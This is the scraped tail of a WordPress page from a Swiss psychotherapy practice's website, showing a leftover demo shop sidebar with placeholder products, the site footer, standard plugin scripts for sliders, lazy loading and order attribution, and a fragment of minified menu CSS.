<li class="cat-item cat-item-681"><a href="https://www.russmann.ch/produkt-kategorie/other-products/other-products-pop-up-banners-sub-uk-only/">Pop Up Banners Sub (UK ONLY)</a></li>
<li class="cat-item cat-item-688"><a href="https://www.russmann.ch/produkt-kategorie/other-products/other-products-tabletops/">Tabletops</a></li>
<li class="cat-item cat-item-690"><a href="https://www.russmann.ch/produkt-kategorie/other-products/other-products-towers/">Towers</a></li>
</ul>
</li>
<li class="cat-item cat-item-682 cat-parent"><a href="https://www.russmann.ch/produkt-kategorie/pop-up-solutions/">Pop Up Solutions</a><ul class='children'>
<li class="cat-item cat-item-694"><a href="https://www.russmann.ch/produkt-kategorie/pop-up-solutions/pop-up-solutions-classic-range/">Classic Range</a></li>
<li class="cat-item cat-item-695"><a href="https://www.russmann.ch/produkt-kategorie/pop-up-solutions/pop-up-solutions-combi-sub/">Combi Series</a></li>
<li class="cat-item cat-item-696"><a href="https://www.russmann.ch/produkt-kategorie/pop-up-solutions/pop-up-solutions-designs/">Designs</a></li>
<li class="cat-item cat-item-700"><a href="https://www.russmann.ch/produkt-kategorie/pop-up-solutions/pop-up-solutions-plus-range/">Plus Range</a></li>
<li class="cat-item cat-item-701"><a href="https://www.russmann.ch/produkt-kategorie/pop-up-solutions/pop-up-accessories/">Pop Up Accessories</a></li>
</ul>
</li>
<li class="cat-item cat-item-683"><a href="https://www.russmann.ch/produkt-kategorie/posters/">Posters</a></li>
<li class="cat-item cat-item-35"><a href="https://www.russmann.ch/produkt-kategorie/shirts/">Shirts</a></li>
<li class="cat-item cat-item-32"><a href="https://www.russmann.ch/produkt-kategorie/shoes/">SHOES</a></li>
<li class="cat-item cat-item-41"><a href="https://www.russmann.ch/produkt-kategorie/sunglasses/">Sunglasses</a></li>
<li class="cat-item cat-item-689"><a href="https://www.russmann.ch/produkt-kategorie/test-category/">Test Category</a></li>
<li class="cat-item cat-item-38"><a href="https://www.russmann.ch/produkt-kategorie/trainers/">Trainers</a></li>
<li class="cat-item cat-item-691"><a href="https://www.russmann.ch/produkt-kategorie/uncategorised/">Uncategorised</a></li>
<li class="cat-item cat-item-692"><a href="https://www.russmann.ch/produkt-kategorie/uncategorized/">Uncategorized</a></li>
<li class="cat-item cat-item-514"><a href="https://www.russmann.ch/produkt-kategorie/unkategorisiert/">Unkategorisiert</a></li>
</ul></div></aside><aside id="woocommerce_top_rated_products-2" class="side-widget"><div class="widget widget_recent_comments"><h2 class="widget-title">Top rated products</h2><ul class="product_list_widget"><li>
	
	<a href="https://www.russmann.ch/produkt/abercrombie-fitch-shirt-with-flannel-check/">
		<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-300x300.png 300w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-100x100.png 100w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-150x150.png 150w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-300x300.png" /><noscript><img width="300" height="300" src="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-300x300.png 300w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-100x100.png 100w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">Abercrombie &amp; Fitch Shirt with Flannel Check</span>
	</a>

			<div class="star-rating" role="img" aria-label="Bewertet mit 5.00 von 5"><span style="width:100%">Bewertet mit <strong class="rating">5.00</strong> von 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>20.00</bdi></span>
	</li>
<li>
	
	<a href="https://www.russmann.ch/produkt/shirt-in-super-longline/">
		<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-300x300.png 300w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-100x100.png 100w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-150x150.png 150w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-300x300.png" /><noscript><img width="300" height="300" src="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-300x300.png 300w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-100x100.png 100w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">Shirt In Super Longline</span>
	</a>

			<div class="star-rating" role="img" aria-label="Bewertet mit 5.00 von 5"><span style="width:100%">Bewertet mit <strong class="rating">5.00</strong> von 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>18.00</bdi></span>
	</li>
<li>
	
	<a href="https://www.russmann.ch/produkt/scarlett-taupe-suede-ankle-boots/">
		<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-300x300.png 300w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-100x100.png 100w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-150x150.png 150w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-300x300.png" /><noscript><img width="300" height="300" src="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-300x300.png 300w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-100x100.png 100w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">Scarlett Taupe Suede Ankle Boots</span>
	</a>

			<div class="star-rating" role="img" aria-label="Bewertet mit 5.00 von 5"><span style="width:100%">Bewertet mit <strong class="rating">5.00</strong> von 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>9.00</bdi></span>
	</li>
<li>
	
	<a href="https://www.russmann.ch/produkt/abercrombie-fitch-sweatshirt/">
		<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-300x300.png 300w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-100x100.png 100w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-150x150.png 150w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-300x300.png" /><noscript><img width="300" height="300" src="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-300x300.png 300w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-100x100.png 100w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">Abercrombie &amp; Fitch Sweatshirt</span>
	</a>

			<div class="star-rating" role="img" aria-label="Bewertet mit 4.67 von 5"><span style="width:93.4%">Bewertet mit <strong class="rating">4.67</strong> von 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>35.00</bdi></span>
	</li>
<li>
	
	<a href="https://www.russmann.ch/produkt/hoodie-with-zip-through/">
		<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-300x300.png 300w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-100x100.png 100w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-150x150.png 150w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-300x300.png" /><noscript><img width="300" height="300" src="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-300x300.png 300w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-100x100.png 100w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">Hoodie with Zip Through</span>
	</a>

			<div class="star-rating" role="img" aria-label="Bewertet mit 4.50 von 5"><span style="width:90%">Bewertet mit <strong class="rating">4.50</strong> von 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>35.00</bdi></span>
	</li>
</ul></div></aside></div>


</aside>        </div>
            </div>
      	   <div align="center" class="pagelink"></div>
    </div>
    <!-- #content -->
  </div>
  <!-- #primary -->
</div>
  <!-- footer of the page -->
<footer id="footer" class="style3">
  <!-- footer top -->
  <div class="footer-top bg-dark-jungle">
    <div class="container">
      <div class="row">
        <div class="col-12">
          <div class="holder">
            <div class="logo">

                <img src="" alt="">

            </div>
            <!-- footer-social -->
            <ul class="list-inline footer-social">
              <li class="list-inline-item"><a href="http://facebook.com/drthomasrussmann" target="_blank">
  <i class="fab fa-facebook-f">
  </i>
</a></li>
<li class="list-inline-item"><a href="https://twitter.com/DrRussmann" target="_blank">
  <i class="fab fa-twitter">
  </i>
</a></li>
<li class="list-inline-item"><a href="https://www.linkedin.com/in/thomas-russmann-0a492a195/" target="_blank">
  <i class="fab fa-linkedin-in">
  </i>
</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
      <!-- footer cent -->
  <div class="footer-cent bg-shark">
    <div class="container">
      <div class="row">
                <div class="col-md-3 col-sm-6">
          <aside id="text-3"><h5>Kontakt</h5>			<div class="textwidget"><div class="address">
<p class="p1">WSI Kammi-Center | Kammistrasse 13 | 3800 Interlaken | Schweiz</p>
<p class="p1">e-mail <a href="mailto:thomas@russmann.ch">thomas@russmann.ch</a><br />
<a href="mailto:russmann@hin.ch" target="_blank" rel="noopener">russmann@hin.ch</a></p>
<p class="p1">web www.russmann.ch</p>
<p class="p1">telephone +41 79 722 40 81</p>
</div>
</div>
		</aside>        </div>
        <div class="col-md-3 col-sm-6">
          
		<aside id="recent-posts-5">
		<h5>Neue Beiträge</h5>
		<ul>
											<li>
					<a href="https://www.russmann.ch/praxis-fuer-psychiatrie-und-psychotherapie-dr-med-thomas-russmann-eroeffnet-in-interlaken/">Praxis für Psychiatrie und Psychotherapie Dr. med. Thomas Russmann eröffnet in Interlaken</a>
											<span class="post-date">Januar 23, 2020</span>
									</li>
											<li>
					<a href="https://www.russmann.ch/hilfe-und-selbsthilfe-bei-erschoepfungsdepression-und-burn-out/">Hilfe und Selbsthilfe bei Erschöpfungsdepression und Burn-out</a>
											<span class="post-date">Dezember 24, 2019</span>
									</li>
					</ul>

		</aside>        </div>
        <div class="col-md-3 col-sm-6">
                  </div>
        <div class="col-md-3 col-sm-6">
          <aside id="search-4"><h5>Suche</h5><form method="get" class="search-form" action="https://www.russmann.ch/">
	<fieldset>
		<input type="search" class="search" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
		<button type="submit" class="submit">
        	<i class="fa fa-search"></i>
    	</button>
	</fieldset>
</form></aside>        </div>
              </div>
    </div>
  </div>
    	 	 	    <!-- footer bottom -->
  <div class="bg-dark-jungle-bottom footer-bottom">
    <div class="container">
      <div class="row">
        <div class="col-12">
          <div class="bottom-box1">
            <!-- footer-nav -->
            <div class="menu-hauptmenue-container"><ul id="menu-hauptmenue-1" class="list-inline footer-nav"><li id="menu-item-30818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30818"><a href="https://www.russmann.ch/">HOME</a></li><li id="menu-item-30962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30962"><a href="https://www.russmann.ch/homepages/dr-med-thomas-russmann/">Dr. med. Thomas Russmann</a></li><li id="menu-item-30967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30967"><a href="https://www.russmann.ch/homepages/positivepsychotherapie/">Positive Psychotherapie</a></li><li id="menu-item-30970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30970"><a href="https://www.russmann.ch/homepages/praxis/">Praxis</a></li><li id="menu-item-30974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30974"><a href="https://www.russmann.ch/homepages/buch/">Buch</a></li><li id="menu-item-33803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33803"><a href="https://www.russmann.ch/homepages/craniosacral-therapie/">Craniosacral Therapie</a></li><li id="menu-item-33812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33812"><a href="https://www.russmann.ch/podcast/">Podcast</a></li><li id="menu-item-31765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31765"><a href="https://www.russmann.ch/homepages/downloads-infos/">Downloads</a></li></ul></div>            <span class="copyright">
              			<div class="textwidget"><p><span class="copyright">Powered by – F1RST GmbH</span></p>
</div>
		            </span>
          </div>
        </div>
      </div>
    </div>
  </div>
      </footer>
<!-- END C-LAYOUT-FOOTER -->
</div>
<div data-rocket-location-hash="474bb0065a064a3b48dd85995a1e9b82" class="fa fa-chevron-up" id="gotoTop" style="display: none;">
</div>
</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
				<script>
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'f98553a8a5',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.russmann.ch/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='redux-custom-fonts-css' href='//www.russmann.ch/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1769443494' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=1750697978' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.1" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/www.russmann.ch\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.1" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/js/jquery.main.js?ver=1750697978" id="mf-navigation-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/js/controller.js?ver=1750697978" id="mf-controller-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/js/jquery-ui.js?ver=1750697978" id="mf-ui-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/js/plugins.js?ver=1750697978" id="mf-plugins-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/js/mf-app.js?ver=1750697978" id="mf-app-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/themes/mf/assets/bootstrap/js/bootstrap.min.js?ver=1686195574" id="mf-bootstrap-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="mpc-massive-vendor-script-js-extra">
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/www.russmann.ch\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.6.1" id="mpc-massive-vendor-script-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.4.6.1" id="mpc-massive-script-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js" data-rocket-defer defer></script>
<script type="text/javascript" id="the-grid-js-extra">
/* <![CDATA[ */
var tg_global_var = {"url":"https:\/\/www.russmann.ch\/wp-admin\/admin-ajax.php","nonce":"5a8cfa853c","is_mobile":null,"mediaelement":"","mediaelement_ex":null,"lightbox_autoplay":"","debounce":"","meta_data":null,"main_query":{"page":0,"pagename":"shop-with-sidebar","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"shop-with-sidebar","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/the-grid/frontend/assets/js/the-grid.min.js?ver=2.7.3" id="the-grid-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.5" id="wpb_composer_front_js-js" data-rocket-defer defer></script>
<script></script><script type="text/javascript">var to_like_post = {"url":"https://www.russmann.ch/wp-admin/admin-ajax.php","nonce":"739cacf7f4"};!function(t){"use strict";t(document).ready(function(){t(document).on("click",".to-post-like:not('.to-post-like-unactive')",function(e){e.preventDefault();var o=t(this),n=o.data("post-id"),s=parseInt(o.find(".to-like-count").text());return o.addClass("heart-pulse"),t.ajax({type:"post",url:to_like_post.url,data:{nonce:to_like_post.nonce,action:"to_like_post",post_id:n,like_nb:s},context:o,success:function(e){e&&((o=t(this)).attr("title",e.title),o.find(".to-like-count").text(e.count),o.removeClass(e.remove_class+" heart-pulse").addClass(e.add_class))}}),!1})})}(jQuery);</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.russmann.ch/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.russmann.ch\/wp-admin\/admin-ajax.php","nonce":"81eb1a7a7b","url":"https:\/\/www.russmann.ch\/shop-2\/shop-with-sidebar","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.russmann.ch/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/css/menu.css?ver=1750697977
body_size: 9842
content:
.footer-bottom .sub-menu{display:none}.ad-dark a{color:#424141}.ad-light a{color:#fff}.ml-30{margin-left:23px!important}.header-menu li a .admi,.mob-menu li a .admi{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.header-menu li[class*=" icon-"]:before,.header-menu li[class^=icon-]:before,.mob-menu li[class*=" icon-"]:before,.mob-menu li[class^=icon-]:before{display:none}.admi{display:none}.header-menu li[class*=" icon-"]>a .admi,.header-menu li[class^=icon-]>a .admi,.mob-menu li[class*=" icon-"]>a .admi,.mob-menu li[class^=icon-]>a .admi{display:inline-block}.desk-menu ul>li>a:only-child .di,.mob-menu ul li>a:only-child .di{display:none!important}.mob-menu ul li>a>.di{display:block;position:absolute;top:50%;font-size:18px;line-height:30px;text-align:center;height:30px;width:30px;margin-top:-15px;right:15px;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden}.mob-menu ul li>a>.di.animate{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg)}.header .logo{position:relative;overflow:hidden;margin:0 auto;height:inherit;line-height:inherit;display:block}.header .logo a{display:block;height:100%;width:100%;text-decoration:none;text-align:center;line-height:inherit}.mob-header .logo a{text-align:left}.header .logo a img{margin-bottom:0;margin-top:-2px;border:none;vertical-align:middle}.mob-header{background-color:#fff;z-index:98;position:fixed;top:0;width:100%;box-shadow:0 1px 3px rgba(0,0,0,.11)}.mob-header-top{width:100%;height:80px;line-height:80px;background-color:#fff;padding-right:25px;padding-left:20px}.mob-header-top .cart-toggle,.mob-header-top .mob-menu-toggle,.mob-menu-toggle2{height:40px;width:40px;border-radius:40px;box-shadow:inset 0 0 0 2px #e5e5e5;position:absolute;top:20px;right:15px;display:block;cursor:pointer;background-image:url(../../../../../../../../themes/mf/assets/img/menu.png);background-repeat:no-repeat;background-position:48% center;background-color:#fff}.mob-menu-toggle2{background-image:url(../../../../../../../../themes/mf/assets/img/close.png);right:0;top:0;border-radius:0;box-shadow:none;z-index:50}.mob-menu-toggle2:hover{background-image:url(../../../../../../../../themes/mf/assets/img/close_white.png);-webkit-transition:all .3s ease;transition:all .3s ease}.mob-header-top .cart-toggle a{display:block;height:inherit;width:inherit;outline:0}.mob-header-top .cart-toggle{right:50px}.mob-header-content{padding:50px 0 0 0;top:0;right:-320px;width:320px;height:100%;-webkit-transition:all .3s ease;transition:all .3s ease;background-color:#fff;z-index:99}@media (min-width:901px){.mob-header-content{position:fixed}}@media (max-width:900px){.mob-header-content{position:fixed}}.mob-header-content+.mob-overlay{display:block;position:fixed;top:0;left:0;width:100%;height:100%;-webkit-transition:all .5s ease;transition:all .5s 